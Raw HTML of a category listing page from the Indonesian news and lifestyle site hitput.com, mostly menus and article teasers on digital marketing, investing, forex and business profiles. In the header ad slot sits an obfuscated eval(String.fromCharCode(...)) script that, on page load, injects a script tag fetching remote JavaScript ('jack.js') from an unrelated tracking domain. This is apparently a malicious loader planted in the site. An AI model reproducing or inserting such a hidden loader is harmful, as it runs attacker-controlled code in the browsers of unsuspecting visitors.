	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5562"><a href="https://hitput.com/category/wisata-dan-kuliner-bogor-kekinian/">HitBogor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7320"><a href="https://hitput.com/category/wisata-dan-kuliner-jogja-kekinian/">HitJogja</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7973"><a href="https://hitput.com/category/style-dan-beauty/">HitStyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10200"><a href="https://hitput.com/category/ootd-hijab/">OOTD HIJAB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11904"><a href="https://hitput.com/category/info-entertainment-terkini/">Hitertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11905"><a href="https://hitput.com/category/info-kpop-terkini/">KPOP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13447"><a href="https://musik-lirik.hitput.com/">Musik Lirik</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-snax_poll td-menu-item td-normal-menu menu-item-7617"><a title="Polling" href="https://hitput.com/snax_poll/">HitPolling</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7986"><a href="https://hitput.com/hityourstory/">HitYourStory</a></li>
<li class="snax-login-nav snax-login-required menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4547"><a href="https://hitput.com/?snax_login_popup">Log In</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hitput.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            




        <!-- subcategory -->
        <div data-rocket-location-hash="84c8f570b1f94ab9caa33bbc7cef41b6" class="td-category-header td-container-wrap">
            <div data-rocket-location-hash="6ed7b18e405812d773d6bf37c45bdcdd" class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hitput.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://hitput.com/category/ekonomi-bisnis/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 4</span></div></div>

                        <h1 class="entry-title td-page-title">Business</h1>
                        <div class="td-category-description"><p>Berita dan Informasi Terbaru Hari ini Ekonomi <em>Bisnis</em>, Digital Marketing, Finansial, Info UMKM, Perbankan, Investasi dan Keuangan.</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_3" href="https://hitput.com/category/ekonomi-bisnis/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_3" href="https://hitput.com/category/ekonomi-bisnis/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_3" href="https://hitput.com/category/ekonomi-bisnis/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_3" href="https://hitput.com/category/ekonomi-bisnis/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_3" href="https://hitput.com/category/ekonomi-bisnis/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_9" data-td_block_id="tdi_3" href="https://hitput.com/category/ekonomi-bisnis/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div data-rocket-location-hash="6bece458257496f8af5da1c0c5fd286c" class="td-category-grid td-container-wrap">
            <div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_10 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://hitput.com/tren-digital-marketing-2026/"  rel="bookmark" class="td-image-wrap " title="10 Tren Digital Marketing 2026: Era AI dan Social Search" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20534%20462'%3E%3C/svg%3E" alt="digital marketing 2026" title="10 Tren Digital Marketing 2026: Era AI dan Social Search" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2026/01/tren-digital-marketing-2026-534x462.png"  width="534" height="462" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="digital marketing 2026" title="10 Tren Digital Marketing 2026: Era AI dan Social Search" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2026/01/tren-digital-marketing-2026-534x462.png"  width="534" height="462" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://hitput.com/tren-digital-marketing-2026/"  rel="bookmark" title="10 Tren Digital Marketing 2026: Era AI dan Social Search">10 Tren Digital Marketing 2026: Era AI dan Social Search</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://hitput.com/author/aditastic/">Aditya DC</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T19:09:09+07:00" >January 8, 2026</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://hitput.com/ppid-sekretariat-dprd-provinsi-jawa-timur/"  rel="bookmark" class="td-image-wrap " title="PPID Sekretariat DPRD Provinsi Jawa Timur: Layanan Informasi Publik yang Transparan dan Terbuka" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="PPID DPRD Jatim" title="PPID Sekretariat DPRD Provinsi Jawa Timur: Layanan Informasi Publik yang Transparan dan Terbuka" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/11/PPID-Sekretariat-DPRD-Provinsi-Jawa-Timur-265x198.jpg"  width="265" height="198" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="PPID DPRD Jatim" title="PPID Sekretariat DPRD Provinsi Jawa Timur: Layanan Informasi Publik yang Transparan dan Terbuka" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/11/PPID-Sekretariat-DPRD-Provinsi-Jawa-Timur-265x198.jpg"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://hitput.com/ppid-sekretariat-dprd-provinsi-jawa-timur/"  rel="bookmark" title="PPID Sekretariat DPRD Provinsi Jawa Timur: Layanan Informasi Publik yang Transparan dan Terbuka">PPID Sekretariat DPRD Provinsi Jawa Timur: Layanan Informasi Publik yang Transparan dan Terbuka</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://hitput.com/anggota-dprd-jawa-timur-dorong-umkm-surabaya/"  rel="bookmark" class="td-image-wrap " title="Anggota DPRD Jawa Timur Dorong UMKM Surabaya Naik Kelas Lewat Legalitas Usaha" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="lilik hendarwati" title="Anggota DPRD Jawa Timur Dorong UMKM Surabaya Naik Kelas Lewat Legalitas Usaha" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/11/lilik-hendarwati-dorong-umkm-surabaya-naik-kelas-lewat-legalitas-usaha-265x198.jpg"  width="265" height="198" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="lilik hendarwati" title="Anggota DPRD Jawa Timur Dorong UMKM Surabaya Naik Kelas Lewat Legalitas Usaha" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/11/lilik-hendarwati-dorong-umkm-surabaya-naik-kelas-lewat-legalitas-usaha-265x198.jpg"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://hitput.com/anggota-dprd-jawa-timur-dorong-umkm-surabaya/"  rel="bookmark" title="Anggota DPRD Jawa Timur Dorong UMKM Surabaya Naik Kelas Lewat Legalitas Usaha">Anggota DPRD Jawa Timur Dorong UMKM Surabaya Naik Kelas Lewat Legalitas Usaha</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://hitput.com/canva-error/"  rel="bookmark" class="td-image-wrap " title="Canva Error, Ini 3 Aplikasi Desain Selain Canva" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="canva down" title="Canva Error, Ini 3 Aplikasi Desain Selain Canva" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/10/canva-eror-265x198.png"  width="265" height="198" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="canva down" title="Canva Error, Ini 3 Aplikasi Desain Selain Canva" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/10/canva-eror-265x198.png"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://hitput.com/canva-error/"  rel="bookmark" title="Canva Error, Ini 3 Aplikasi Desain Selain Canva">Canva Error, Ini 3 Aplikasi Desain Selain Canva</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://hitput.com/jasa-digital-marketing/"  rel="bookmark" class="td-image-wrap " title="Jasa Digital Marketing yang Efektif dan Terjangkau" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="Jasa advertising" title="Jasa Digital Marketing yang Efektif dan Terjangkau" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/09/Jasa-Digital-Marketing-3-265x198.jpg"  width="265" height="198" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Jasa advertising" title="Jasa Digital Marketing yang Efektif dan Terjangkau" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/09/Jasa-Digital-Marketing-3-265x198.jpg"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://hitput.com/jasa-digital-marketing/"  rel="bookmark" title="Jasa Digital Marketing yang Efektif dan Terjangkau">Jasa Digital Marketing yang Efektif dan Terjangkau</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
        <div data-rocket-location-hash="d65f3f5827593c96f6aa12d2f3f37057" class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/usaha-yang-dianjurkan-islam/"  rel="bookmark" class="td-image-wrap " title="Jenis Usaha yang Dianjurkan Dalam Islam dan Sesuai Syariat" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="Jenis usaha yang dianjurkan dalam islam" title="Jenis Usaha yang Dianjurkan Dalam Islam dan Sesuai Syariat" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/04/jenis-usaha-dalam-islam-324x160.jpg"  width="324" height="160" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Jenis usaha yang dianjurkan dalam islam" title="Jenis Usaha yang Dianjurkan Dalam Islam dan Sesuai Syariat" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/04/jenis-usaha-dalam-islam-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hitput.com/usaha-yang-dianjurkan-islam/"  rel="bookmark" title="Jenis Usaha yang Dianjurkan Dalam Islam dan Sesuai Syariat">Jenis Usaha yang Dianjurkan Dalam Islam dan Sesuai Syariat</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hitput.com/author/ainuen-nadhi/">Ainuen Nadhifah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-10T19:16:52+07:00" >April 10, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/trik-digital-marketing/"  rel="bookmark" class="td-image-wrap " title="4 Trik Digital Marketing Agar Bisnis Kamu Melesat, Panduan Lengkap!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="panduan lengkap belajar digital marketing" title="4 Trik Digital Marketing Agar Bisnis Kamu Melesat, Panduan Lengkap!" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/04/belajar-digital-marketing-324x160.jpg"  width="324" height="160" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="panduan lengkap belajar digital marketing" title="4 Trik Digital Marketing Agar Bisnis Kamu Melesat, Panduan Lengkap!" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/04/belajar-digital-marketing-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hitput.com/trik-digital-marketing/"  rel="bookmark" title="4 Trik Digital Marketing Agar Bisnis Kamu Melesat, Panduan Lengkap!">4 Trik Digital Marketing Agar Bisnis Kamu Melesat, Panduan Lengkap!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hitput.com/author/nikolas-anggoro/">Nikolas Anggoro</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-08T15:46:09+07:00" >April 8, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/investasi-saham/"  rel="bookmark" class="td-image-wrap " title="Mau Mulai Investasi Saham? Pelajari Dulu Istilah Penting Ini!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="mulai investasi saham" title="Mau Mulai Investasi Saham? Pelajari Dulu Istilah Penting Ini!" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/04/investasi-saham-324x160.jpg"  width="324" height="160" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="mulai investasi saham" title="Mau Mulai Investasi Saham? Pelajari Dulu Istilah Penting Ini!" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/04/investasi-saham-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hitput.com/investasi-saham/"  rel="bookmark" title="Mau Mulai Investasi Saham? Pelajari Dulu Istilah Penting Ini!">Mau Mulai Investasi Saham? Pelajari Dulu Istilah Penting Ini!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hitput.com/author/aditastic/">Aditya DC</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-08T13:43:16+07:00" >April 8, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/belajar-digital-marketing/"  rel="bookmark" class="td-image-wrap " title="Belajar Digital Marketing Untuk Pemula Sampai Mahir" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="Belajar Digital Marketing" title="Belajar Digital Marketing Untuk Pemula Sampai Mahir" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2022/02/Belajar-Digital-Marketing-2-324x160.jpg"  width="324" height="160" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Belajar Digital Marketing" title="Belajar Digital Marketing Untuk Pemula Sampai Mahir" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2022/02/Belajar-Digital-Marketing-2-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hitput.com/belajar-digital-marketing/"  rel="bookmark" title="Belajar Digital Marketing Untuk Pemula Sampai Mahir">Belajar Digital Marketing Untuk Pemula Sampai Mahir</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hitput.com/author/riskaameliasubarkah/">Riska A. Subarkah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-14T11:00:05+07:00" >March 14, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/errel-catering-kuliner-dengan-cita-rasa-otentik/"  rel="bookmark" class="td-image-wrap " title="Errel Catering, Kuliner Dengan Cita Rasa Otentik" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="Errel Catering" title="Errel Catering, Kuliner Dengan Cita Rasa Otentik" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-07-at-14.11.59-324x160.jpeg"  width="324" height="160" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Errel Catering" title="Errel Catering, Kuliner Dengan Cita Rasa Otentik" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-07-at-14.11.59-324x160.jpeg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hitput.com/errel-catering-kuliner-dengan-cita-rasa-otentik/"  rel="bookmark" title="Errel Catering, Kuliner Dengan Cita Rasa Otentik">Errel Catering, Kuliner Dengan Cita Rasa Otentik</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hitput.com/author/yoko_rikum/">Yoko</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-12T20:35:29+07:00" >March 12, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/cara-trading-forex/"  rel="bookmark" class="td-image-wrap " title="Cara Trading Forex untuk Pemula, Istilah dan Panduan Lengkap" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="cara trading forex" title="Cara Trading Forex untuk Pemula, Istilah dan Panduan Lengkap" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/02/Forex-trading-view-324x160.png"  width="324" height="160" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="cara trading forex" title="Cara Trading Forex untuk Pemula, Istilah dan Panduan Lengkap" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/02/Forex-trading-view-324x160.png"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hitput.com/cara-trading-forex/"  rel="bookmark" title="Cara Trading Forex untuk Pemula, Istilah dan Panduan Lengkap">Cara Trading Forex untuk Pemula, Istilah dan Panduan Lengkap</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hitput.com/author/aditastic/">Aditya DC</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-25T21:32:21+07:00" >February 25, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/rekomendasi-pdf-editor/"  rel="bookmark" class="td-image-wrap " title="10 Rekomendasi PDF Editor untuk Digunakan Tahun 2023" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="pdf editor 2023" title="10 Rekomendasi PDF Editor untuk Digunakan Tahun 2023" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/02/Pdf-editor-canva-324x160.png"  width="324" height="160" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="pdf editor 2023" title="10 Rekomendasi PDF Editor untuk Digunakan Tahun 2023" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/02/Pdf-editor-canva-324x160.png"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hitput.com/rekomendasi-pdf-editor/"  rel="bookmark" title="10 Rekomendasi PDF Editor untuk Digunakan Tahun 2023">10 Rekomendasi PDF Editor untuk Digunakan Tahun 2023</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hitput.com/author/aditastic/">Aditya DC</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-25T21:07:07+07:00" >February 25, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/profil-haji-isam/"  rel="bookmark" class="td-image-wrap " title="Profil Haji Isam Pengusaha Sukses Indonesia, Yuk Intip Bisnisnya!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="Profil Haji Isam" title="Profil Haji Isam Pengusaha Sukses Indonesia, Yuk Intip Bisnisnya!" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/01/Profil-Haji-Isam-324x160.jpeg"  width="324" height="160" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Profil Haji Isam" title="Profil Haji Isam Pengusaha Sukses Indonesia, Yuk Intip Bisnisnya!" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/01/Profil-Haji-Isam-324x160.jpeg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hitput.com/profil-haji-isam/"  rel="bookmark" title="Profil Haji Isam Pengusaha Sukses Indonesia, Yuk Intip Bisnisnya!">Profil Haji Isam Pengusaha Sukses Indonesia, Yuk Intip Bisnisnya!</a></h3>
